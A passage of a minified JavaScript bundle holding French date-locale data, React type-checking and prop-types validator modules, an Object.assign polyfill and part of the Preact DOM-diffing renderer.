secondes",lessThanXMinutes:{one:"moins d’une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d’un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu’un an",other:"presque {{count}} ans"}}},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'dernier à' p",yesterday:"'hier à' p",today:"'aujourd’hui à' p",tomorrow:"'demain à' p'",nextWeek:"eeee 'prochain à' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n,a=Number(e),r=t||{},i=String(r.unit);return 0===a?a:(n="year"===i||"hour"===i||"week"===i?1===a?"ère":"ème":1===a?"er":"ème",a+n)}var r=n(3),i={narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant Jésus-Christ","après Jésus-Christ"]},o={narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2ème trim.","3ème trim.","4ème trim."],wide:["1er trimestre","2ème trimestre","3ème trimestre","4ème trimestre"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc."],wide:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"]},s={narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},d={narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"après-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l’après-midi",evening:"du soir",night:"du matin"}},c={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide"})};t.a=c},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(ième|ère|ème|er|e)?/i,o=/\d+/i,u={narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},s={any:[/^av/i,/^ap/i]},d={narrow:/^[1234]/i,abbreviated:/^t[1234]/i,wide:/^[1234](er|ème|e)? trimestre/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},h={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},p={narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}var r=n(64),i=a(r),o=n(65),u=a(o),s=n(12),d=a(s),c=n(12);n(203);var l=n(207),m=a(l),f=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.default)(this,e),this.options=t}return(0,u.default)(e,[{key:"render",value:function(e,t){var n=null;if(e=e||this.options.container,!e)throw new Error("Container is required: "+e);if(e instanceof HTMLElement)n=e;else if(n=window.document.getElementById(e),!n)throw new Error("Container not found, window.document.getElementById: "+e);return t||(t=function(){}),(0,c.render)(d.default.createElement(m.default,{options:this.options}),n,t)}}]),e}();e.exports=f},function(e,t,n){e.exports={default:n(193),__esModule:!0}},function(e,t,n){n(194);var a=n(7).Object;e.exports=function(e,t,n){return a.defineProperty(e,t,n)}},function(e,t,n){var a=n(11);a(a.S+a.F*!n(17),"Object",{defineProperty:n(16).f})},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var a=n(99),r=!0;e.exports=n(198)(a.isElement,r)}else e.exports=n(201)()}).call(t,n(18))},function(e,t,n){"use strict";function a(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case h:case s:case c:case d:case g:return e;default:switch(e=e&&e.$$typeof){case m:case p:case b:case w:case l:return e;default:return t}}case u:return t}}}function r(e){return a(e)===h}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&Symbol.for,o=i?Symbol.for("react.element"):60103,u=i?Symbol.for("react.portal"):60106,s=i?Symbol.for("react.fragment"):60107,d=i?Symbol.for("react.strict_mode"):60108,c=i?Symbol.for("react.profiler"):60114,l=i?Symbol.for("react.provider"):60109,m=i?Symbol.for("react.context"):60110,f=i?Symbol.for("react.async_mode"):60111,h=i?Symbol.for("react.concurrent_mode"):60111,p=i?Symbol.for("react.forward_ref"):60112,g=i?Symbol.for("react.suspense"):60113,v=i?Symbol.for("react.suspense_list"):60120,w=i?Symbol.for("react.memo"):60115,b=i?Symbol.for("react.lazy"):60116,y=i?Symbol.for("react.fundamental"):60117,M=i?Symbol.for("react.responder"):60118,k=i?Symbol.for("react.scope"):60119;t.typeOf=a,t.AsyncMode=f,t.ConcurrentMode=h,t.ContextConsumer=m,t.ContextProvider=l,t.Element=o,t.ForwardRef=p,t.Fragment=s,t.Lazy=b,t.Memo=w,t.Portal=u,t.Profiler=c,t.StrictMode=d,t.Suspense=g,t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===s||e===h||e===c||e===d||e===g||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===w||e.$$typeof===l||e.$$typeof===m||e.$$typeof===p||e.$$typeof===y||e.$$typeof===M||e.$$typeof===k)},t.isAsyncMode=function(e){return r(e)||a(e)===f},t.isConcurrentMode=r,t.isContextConsumer=function(e){return a(e)===m},t.isContextProvider=function(e){return a(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return a(e)===p},t.isFragment=function(e){return a(e)===s},t.isLazy=function(e){return a(e)===b},t.isMemo=function(e){return a(e)===w},t.isPortal=function(e){return a(e)===u},t.isProfiler=function(e){return a(e)===c},t.isStrictMode=function(e){return a(e)===d},t.isSuspense=function(e){return a(e)===g}},function(e,t,n){"use strict";(function(e){"production"!==e.env.NODE_ENV&&!function(){function e(e){return"string"==typeof e||"function"==typeof e||e===b||e===x||e===M||e===y||e===S||e===C||"object"==typeof e&&null!==e&&(e.$$typeof===z||e.$$typeof===T||e.$$typeof===k||e.$$typeof===P||e.$$typeof===j||e.$$typeof===N||e.$$typeof===E||e.$$typeof===D)}function n(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case v:var n=e.type;switch(n){case W:case x:case b:case M:case y:case S:return n;default:var a=n&&n.$$typeof;switch(a){case P:case j:case z:case T:case k:return a;default:return t}}case w:return t}}}function a(e){return J||(J=!0,O(!1,"The ReactIs.isAsyncMode() alias has been deprecated, and will be removed in React 17+. Update your code to use ReactIs.isConcurrentMode() instead. It has the exact same API.")),r(e)||n(e)===W}function r(e){return n(e)===x}function i(e){return n(e)===P}function o(e){return n(e)===k}function u(e){return"object"==typeof e&&null!==e&&e.$$typeof===v}function s(e){return n(e)===j}function d(e){return n(e)===b}function c(e){return n(e)===z}function l(e){return n(e)===T}function m(e){return n(e)===w}function f(e){return n(e)===M}function h(e){return n(e)===y}function p(e){return n(e)===S}Object.defineProperty(t,"__esModule",{value:!0});var g="function"==typeof Symbol&&Symbol.for,v=g?Symbol.for("react.element"):60103,w=g?Symbol.for("react.portal"):60106,b=g?Symbol.for("react.fragment"):60107,y=g?Symbol.for("react.strict_mode"):60108,M=g?Symbol.for("react.profiler"):60114,k=g?Symbol.for("react.provider"):60109,P=g?Symbol.for("react.context"):60110,W=g?Symbol.for("react.async_mode"):60111,x=g?Symbol.for("react.concurrent_mode"):60111,j=g?Symbol.for("react.forward_ref"):60112,S=g?Symbol.for("react.suspense"):60113,C=g?Symbol.for("react.suspense_list"):60120,T=g?Symbol.for("react.memo"):60115,z=g?Symbol.for("react.lazy"):60116,N=g?Symbol.for("react.fundamental"):60117,E=g?Symbol.for("react.responder"):60118,D=g?Symbol.for("react.scope"):60119,_=function(){},H=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];var r=0,i="Warning: "+e.replace(/%s/g,function(){return n[r++]});"undefined"!=typeof console&&console.warn(i);try{throw new Error(i)}catch(e){}};_=function(e,t){if(void 0===t)throw new Error("`lowPriorityWarningWithoutStack(condition, format, ...args)` requires a warning message argument");if(!e){for(var n=arguments.length,a=new Array(n>2?n-2:0),r=2;r<n;r++)a[r-2]=arguments[r];H.apply(void 0,[t].concat(a))}};var O=_,A=W,I=x,X=P,Y=k,L=v,F=j,R=b,q=z,G=T,B=w,U=M,V=y,K=S,J=!1;t.typeOf=n,t.AsyncMode=A,t.ConcurrentMode=I,t.ContextConsumer=X,t.ContextProvider=Y,t.Element=L,t.ForwardRef=F,t.Fragment=R,t.Lazy=q,t.Memo=G,t.Portal=B,t.Profiler=U,t.StrictMode=V,t.Suspense=K,t.isValidElementType=e,t.isAsyncMode=a,t.isConcurrentMode=r,t.isContextConsumer=i,t.isContextProvider=o,t.isElement=u,t.isForwardRef=s,t.isFragment=d,t.isLazy=c,t.isMemo=l,t.isPortal=m,t.isProfiler=f,t.isStrictMode=h,t.isSuspense=p}()}).call(t,n(18))},function(e,t,n){"use strict";(function(t){function a(){return null}var r=n(99),i=n(199),o=n(68),u=n(200),s=Function.call.bind(Object.prototype.hasOwnProperty),d=function(){};"production"!==t.env.NODE_ENV&&(d=function(e){var t="Warning: "+e;"undefined"!=typeof console&&console.error(t);try{throw new Error(t)}catch(e){}}),e.exports=function(e,n){function c(e){var t=e&&(E&&e[E]||e[D]);if("function"==typeof t)return t}function l(e,t){return e===t?0!==e||1/e===1/t:e!==e&&t!==t}function m(e){this.message=e,this.stack=""}function f(e){function a(a,u,s,c,l,f,h){if(c=c||_,f=f||s,h!==o){if(n){var p=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw p.name="Invariant Violation",p}if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var g=c+":"+s;!r[g]&&i<3&&(d("You are manually calling a React.PropTypes validation function for the `"+f+"` prop on `"+c+"`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details."),r[g]=!0,i++)}}return null==u[s]?a?new m(null===u[s]?"The "+l+" `"+f+"` is marked as required "+("in `"+c+"`, but its value is `null`."):"The "+l+" `"+f+"` is marked as required in "+("`"+c+"`, but its value is `undefined`.")):null:e(u,s,c,l,f)}if("production"!==t.env.NODE_ENV)var r={},i=0;var u=a.bind(null,!1);return u.isRequired=a.bind(null,!0),u}function h(e){function t(t,n,a,r,i,o){var u=t[n],s=C(u);if(s!==e){var d=T(u);return new m("Invalid "+r+" `"+i+"` of type "+("`"+d+"` supplied to `"+a+"`, expected ")+("`"+e+"`."))}return null}return f(t)}function p(){return f(a)}function g(e){function t(t,n,a,r,i){if("function"!=typeof e)return new m("Property `"+i+"` of component `"+a+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u)){var s=C(u);return new m("Invalid "+r+" `"+i+"` of type "+("`"+s+"` supplied to `"+a+"`, expected an array."))}for(var d=0;d<u.length;d++){var c=e(u,d,a,r,i+"["+d+"]",o);if(c instanceof Error)return c}return null}return f(t)}function v(){function t(t,n,a,r,i){var o=t[n];if(!e(o)){var u=C(o);return new m("Invalid "+r+" `"+i+"` of type "+("`"+u+"` supplied to `"+a+"`, expected a single ReactElement."))}return null}return f(t)}function w(){function e(e,t,n,a,i){var o=e[t];if(!r.isValidElementType(o)){var u=C(o);return new m("Invalid "+a+" `"+i+"` of type "+("`"+u+"` supplied to `"+n+"`, expected a single ReactElement type."))}return null}return f(e)}function b(e){function t(t,n,a,r,i){if(!(t[n]instanceof e)){var o=e.name||_,u=N(t[n]);return new m("Invalid "+r+" `"+i+"` of type "+("`"+u+"` supplied to `"+a+"`, expected ")+("instance of `"+o+"`."))}return null}return f(t)}function y(e){function n(t,n,a,r,i){for(var o=t[n],u=0;u<e.length;u++)if(l(o,e[u]))return null;var s=JSON.stringify(e,function(e,t){var n=T(t);return"symbol"===n?String(t):t});return new m("Invalid "+r+" `"+i+"` of value `"+String(o)+"` "+("supplied to `"+a+"`, expected one of "+s+"."))}return Array.isArray(e)?f(n):("production"!==t.env.NODE_ENV&&d(arguments.length>1?"Invalid arguments supplied to oneOf, expected an array, got "+arguments.length+" arguments. A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z]).":"Invalid argument supplied to oneOf, expected an array."),a)}function M(e){function t(t,n,a,r,i){if("function"!=typeof e)return new m("Property `"+i+"` of component `"+a+"` has invalid PropType notation inside objectOf.");var u=t[n],d=C(u);if("object"!==d)return new m("Invalid "+r+" `"+i+"` of type "+("`"+d+"` supplied to `"+a+"`, expected an object."));for(var c in u)if(s(u,c)){var l=e(u,c,a,r,i+"."+c,o);if(l instanceof Error)return l}return null}return f(t)}function k(e){function n(t,n,a,r,i){for(var u=0;u<e.length;u++){var s=e[u];if(null==s(t,n,a,r,i,o))return null}return new m("Invalid "+r+" `"+i+"` supplied to "+("`"+a+"`."))}if(!Array.isArray(e))return"production"!==t.env.NODE_ENV?d("Invalid argument supplied to oneOfType, expected an instance of array."):void 0,a;for(var r=0;r<e.length;r++){var i=e[r];if("function"!=typeof i)return d("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+z(i)+" at index "+r+"."),a}return f(n)}function P(){function e(e,t,n,a,r){return j(e[t])?null:new m("Invalid "+a+" `"+r+"` supplied to "+("`"+n+"`, expected a ReactNode."))}return f(e)}function W(e){function t(t,n,a,r,i){var u=t[n],s=C(u);if("object"!==s)return new m("Invalid "+r+" `"+i+"` of type `"+s+"` "+("supplied to `"+a+"`, expected `object`."));for(var d in e){var c=e[d];if(c){var l=c(u,d,a,r,i+"."+d,o);if(l)return l}}return null}return f(t)}function x(e){function t(t,n,a,r,u){var s=t[n],d=C(s);if("object"!==d)return new m("Invalid "+r+" `"+u+"` of type `"+d+"` "+("supplied to `"+a+"`, expected `object`."));var c=i({},t[n],e);for(var l in c){var f=e[l];if(!f)return new m("Invalid "+r+" `"+u+"` key `"+l+"` supplied to `"+a+"`.\nBad object: "+JSON.stringify(t[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(e),null,"  "));var h=f(s,l,a,r,u+"."+l,o);if(h)return h}return null}return f(t)}function j(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(j);if(null===t||e(t))return!0;var n=c(t);if(!n)return!1;var a,r=n.call(t);if(n!==t.entries){for(;!(a=r.next()).done;)if(!j(a.value))return!1}else for(;!(a=r.next()).done;){var i=a.value;if(i&&!j(i[1]))return!1}return!0;default:return!1}}function S(e,t){return"symbol"===e||!!t&&("Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol)}function C(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":S(t,e)?"symbol":t}function T(e){if("undefined"==typeof e||null===e)return""+e;var t=C(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function z(e){var t=T(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}function N(e){return e.constructor&&e.constructor.name?e.constructor.name:_}var E="function"==typeof Symbol&&Symbol.iterator,D="@@iterator",_="<<anonymous>>",H={array:h("array"),bool:h("boolean"),func:h("function"),number:h("number"),object:h("object"),string:h("string"),symbol:h("symbol"),any:p(),arrayOf:g,element:v(),elementType:w(),instanceOf:b,node:P(),objectOf:M,oneOf:y,oneOfType:k,shape:W,exact:x};return m.prototype=Error.prototype,H.checkPropTypes=u,H.resetWarningCache=u.resetWarningCache,H.PropTypes=H,H}}).call(t,n(18))},function(e,t,n){"use strict";function a(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function r(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var a=Object.getOwnPropertyNames(t).map(function(e){return t[e]});if("0123456789"!==a.join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}var i=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable;e.exports=r()?Object.assign:function(e,t){for(var n,r,s=a(e),d=1;d<arguments.length;d++){n=Object(arguments[d]);for(var c in n)o.call(n,c)&&(s[c]=n[c]);if(i){r=i(n);for(var l=0;l<r.length;l++)u.call(n,r[l])&&(s[r[l]]=n[r[l]])}}return s}},function(e,t,n){"use strict";(function(t){function a(e,n,a,s,d){if("production"!==t.env.NODE_ENV)for(var c in e)if(u(e,c)){var l;try{if("function"!=typeof e[c]){var m=Error((s||"React class")+": "+a+" type `"+c+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof e[c]+"`.");throw m.name="Invariant Violation",m}l=e[c](n,c,s,a,null,i)}catch(e){l=e}if(!l||l instanceof Error||r((s||"React class")+": type specification of "+a+" `"+c+"` is invalid; the type checker function must return `null` or an `Error` but returned a "+typeof l+". You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument)."),l instanceof Error&&!(l.message in o)){o[l.message]=!0;var f=d?d():"";r("Failed "+a+" type: "+l.message+(null!=f?f:""))}}}var r=function(){};if("production"!==t.env.NODE_ENV){var i=n(68),o={},u=Function.call.bind(Object.prototype.hasOwnProperty);r=function(e){var t="Warning: "+e;"undefined"!=typeof console&&console.error(t);try{throw new Error(t)}catch(e){}}}a.resetWarningCache=function(){"production"!==t.env.NODE_ENV&&(o={})},e.exports=a}).call(t,n(18))},function(e,t,n){"use strict";function a(){}function r(){}var i=n(68);r.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,r,o){if(o!==i){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:r,resetWarningCache:a};return n.PropTypes=n,n}},function(e,t,n){!function(){"use strict";function t(){}function n(e,n){var a,r,i,o,u=D;for(o=arguments.length;o-- >2;)E.push(arguments[o]);for(n&&null!=n.children&&(E.length||E.push(n.children),delete n.children);E.length;)if((r=E.pop())&&void 0!==r.pop)for(o=r.length;o--;)E.push(r[o]);else r!==!0&&r!==!1||(r=null),(i="function"!=typeof e)&&(null==r?r="":"number"==typeof r?r=String(r):"string"!=typeof r&&(i=!1)),i&&a?u[u.length-1]+=r:u===D?u=[r]:u.push(r),a=i;var s=new t;return s.nodeName=e,s.children=u,s.attributes=null==n?void 0:n,s.key=null==n?void 0:n.key,void 0!==N.vnode&&N.vnode(s),s}function a(e,t){for(var n in t)e[n]=t[n];return e}function r(e,t){return n(e.nodeName,a(a({},e.attributes),t),arguments.length>2?[].slice.call(arguments,2):e.children)}function i(e){!e.__d&&(e.__d=!0)&&1==H.push(e)&&(N.debounceRendering||setTimeout)(o)}function o(){var e,t=H;for(H=[];e=t.pop();)e.__d&&j(e)}function u(e,t,n){return"string"==typeof t||"number"==typeof t?void 0!==e.splitText:"string"==typeof t.nodeName?!e._componentConstructor&&s(e,t.nodeName):n||e._componentConstructor===t.nodeName}function s(e,t){return e.__n===t||e.nodeName.toLowerCase()===t.toLowerCase()}function d(e){var t=a({},e.attributes);t.children=e.children;var n=e.nodeName.defaultProps;if(void 0!==n)for(var r in n)void 0===t[r]&&(t[r]=n[r]);return t}function c(e,t){var n=t?document.createElementNS("http://www.w3.org/2000/svg",e):document.createElement(e);return n.__n=e,n}function l(e){e.parentNode&&e.parentNode.removeChild(e)}function m(e,t,n,a,r){if("className"===t&&(t="class"),"key"===t);else if("ref"===t)n&&n(null),a&&a(e);else if("class"!==t||r)if("style"===t){if(a&&"string"!=typeof a&&"string"!=typeof n||(e.style.cssText=a||""),a&&"object"==typeof a){if("string"!=typeof n)for(var i in n)i in a||(e.style[i]="");for(var i in a)e.style[i]="number"==typeof a[i]&&_.test(i)===!1?a[i]+"px":a[i]}}else if("dangerouslySetInnerHTML"===t)a&&(e.innerHTML=a.__html||"");else if("o"==t[0]&&"n"==t[1]){var o=t!==(t=t.replace(/Capture$/,""));t=t.toLowerCase().substring(2),a?n||e.addEventListener(t,h,o):e.removeEventListener(t,h,o),(e.__l||(e.__l={}))[t]=a}else if("list"!==t&&"type"!==t&&!r&&t in e)f(e,t,null==a?"":a),null!=a&&a!==!1||e.removeAttribute(t);else{var u=r&&t!==(t=t.replace(/^xlink\:?/,""));null==a||a===!1?u?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.removeAttribute(t):"function"!=typeof a&&(u?e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),a):e.setAttribute(t,a))}else e.className=a||""}function f(e,t,n){try{e[t]=n}catch(e){}}function h(e){return this.__l[e.type](N.event&&N.event(e)||e)}function p(){for(var e;e=O.pop();)N.afterMount&&N.afterMount(e),e.componentDidMount&&e.componentDidMount()}function g(e,t,n,a,r,i){A++||(I=null!=r&&void 0!==r.ownerSVGElement,X=null!=e&&!("__preactattr_"in e));var o=v(e,t,n,a,i);return r&&o.parentNode!==r&&r.appendChild(o),--A||(X=!1,i||p()),o}function v(e,t,n,a,r){var i=e,o=I;if(null==t&&(t=""),"string"==typeof t)return e&&void 0!==e.splitText&&e.parentNode&&(!e._component||r)?e.nodeValue!=t&&(e.nodeValue=t):(i=document.createTextNode(t),e&&(e.parentNode&&e.parentNode.replaceChild(i,e),b(e,!0))),i.__preactattr_=!0,i;if("function"==typeof t.nodeName)return S(e,t,n,a);if(I="svg"===t.nodeName||"foreignObject"!==t.nodeName&&I,(!e||!s(e,String(t.nodeName)))&&(i=c(String(t.nodeName),I),e)){for(;e.firstChild;)i.appendChild(e.firstChild);e.parentNode&&e.parentNode.replaceChild(i,e),b(e,!0)}var u=i.firstChild,d=i.__preactattr_||(i.__preactattr_={}),l=t.children;return!X&&l&&1===l.length&&"string"==typeof l[0]&&null!=u&&void 0!==u.splitText&&null==u.nextSibling?u.nodeValue!=l[0]&&(u.nodeValue=l[0]):(l&&l.length||null!=u)&&w(i,l,n,a,X||null!=d.dangerouslySetInnerHTML),M(i,t.attributes,d),I=o,i}function w(e,t,n,a,r){var i,o,s,d,c=e.childNodes,m=[],f={},h=0,p=0,g=c.length,w=0,y=t?t.length:0;if(0!==g)for(var M=0;M<g;M++){var k=c[M],P=k.__preactattr_,W=y&&P?k._component?k._component.__k:P.key:null;null!=W?(h++,f[W]=k):(P||(void 0!==k.splitText?!r||k.nodeValue.trim():r))&&(m[w++]=k)}if(0!==y)for(var M=0;M<y;M++){s=t[M],d=null;var W=s.key;if(null!=W)h&&void 0!==f[W]&&(d=f[W],f[W]=void 0,h--);else if(!d&&p<w)for(i=p;i<w;i++)if(void 0!==m[i]&&u(o=m[i],s,r)){d=o,m[i]=void 0,i===w-1&&w--,i===p&&p++;break}d=v(d,s,n,a),d&&d!==e&&(M>=g?e.appendChild(d):d!==c[M]&&(d===c[M+1]?l(c[M]):e.insertBefore(d,c[M]||null)))}if(h)for(var M in f)void 0!==f[M]&&b(f[M],!1);for(;p<=w;)void 0!==(d=m[w--])&&b(d,!1)}function b(e,t){var n=e._component;n?C(n):(null!=e.__preactattr_&&e.__preactattr_.ref&&e.__preactattr_.ref(null),t!==!1&&null!=e.__preactattr_||l(e),y(e))}function y(e){for(e=e.lastChild;e;){var t=e.previousSibling;b(e,!0),e=t}}function M(e,t,n){var a;for(a in n)t&&null!=t[a]||null==n[a]||m(e,a,n[a],n[a]=void 0,I);for(a in t)"children"===a||"innerHTML"===a||a in n&&t[a]===("value"===a||"checked"===a?e[a]:n[a])||m(e,a,n[a],n[a]=t[a],I)}function k(e){var t=e.constructor.name;(Y[t]||(Y[t]=[])).push(e)}function P(e,t,n){var a,r=Y[e.name];if(e.prototype&&e.prototype.render?(a=new e(t,n),T.call(a,t,n)):(a=new T(t,n),a.constructor=e,a.render=W),r)for(var i=r.length;i--;)if(r[i].constructor===e){a.__b=r[i].__b,r.splice(i,1);break}return a}function W(e,t,n){return this.constructor(e,n)}function x(e,t,n,a,r){e.__x||(e.__x=!0,(e.__r=t.ref)&&delete t.ref,(e.__k=t.key)&&delete t.key,!e.base||r?e.componentWillMount&&e.componentWillMount():e.componentWillReceiveProps&&e.componentWillReceiveProps(t,a),a&&a!==e.context&&(e.__c||(e.__c=e.context),e.context=a),e.__p||(e.__p=e.props),e.props=t,e.__x=!1,0!==n&&(1!==n&&N.syncComponentUpdates===!1&&e.base?i(e):j(e,1,r)),e.__r&&e.__r(e))}function j(e,t,n,r){if(!e.__x){var i,o,u,s=e.props,c=e.state,l=e.context,m=e.__p||s,f=e.__s||c,h=e.__c||l,v=e.base,w=e.__b,y=v||w,M=e._component,k=!1;if(v&&(e.props=m,e.state=f,e.context=h,2!==t&&e.shouldComponentUpdate&&e.shouldComponentUpdate(s,c,l)===!1?k=!0:e.componentWillUpdate&&e.componentWillUpdate(s,c,l),e.props=s,e.state=c,e.context=l),e.__p=e.__s=e.__c=e.__b=null,e.__d=!1,!k){i=e.render(s,c,l),e.getChildContext&&(l=a(a({},l),e.getChildContext()));var W,S,T=i&&i.nodeName;if("function"==typeof T){var z=d(i);o=M,o&&o.constructor===T&&z.key==o.__k?x(o,z,1,l,!1):(W=o,e._component=o=P(T,z,l),o.__b=o.__b||w,o.__u=e,x(o,z,0,l,!1),j(o,1,n,!0)),S=o.base}else u=y,W=M,W&&(u=e._component=null),(y||1===t)&&(u&&(u._component=null),S=g(u,i,l,n||!v,y&&y.parentNode,!0));if(y&&S!==y&&o!==M){var E=y.parentNode;E&&S!==E&&(E.replaceChild(S,y),W||(y._component=null,b(y,!1)))}if(W&&C(W),e.base=S,S&&!r){for(var D=e,_=e;_=_.__u;)(D=_).base=S;S._component=D,S._componentConstructor=D.constructor}}if(!v||n?O.unshift(e):k||(p(),e.componentDidUpdate&&e.componentDidUpdate(m,f,h),N.afterUpdate&&N.afterUpdate(e)),null!=e.__h)for(;e.__h.length;)e.__h.pop().call(e);A||r||p()}}function S(e,t,n,a){for(var r=e&&e._component,i=r,o=e,u=r&&e._componentConstructor===t.nodeName,s=u,c=d(t);r&&!s&&(r=r.__u);)s=r.constructor===t.nodeName;return 